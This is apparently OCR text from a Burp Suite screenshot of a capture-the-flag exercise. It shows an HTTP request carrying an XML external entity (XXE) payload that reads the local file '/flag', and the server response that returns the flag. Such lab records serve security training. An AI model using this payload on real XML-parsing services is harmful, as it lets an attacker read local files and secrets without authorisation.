 Request
Pretty Raw Hex
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Chrome/109.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://3e04cd41-fe94-4045-b101-073d2514d1b1.node4.buuoj.cn:81
9 Referer: http://3e04cd41-fe94-4045-b101-073d2514d1b1.node4.buuoj.cn:81/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE note [
6 <!ENTITY xxe SYSTEM "file:///flag">
7 ]>
8
9 <user><username>&xxe;</username><password></password></user>
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 18 Jan 2023 09:18:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
0 <result><code>0</code><msg>flag{298039be-444b-4366-a34b-16fffd38da84}
1 </msg></result>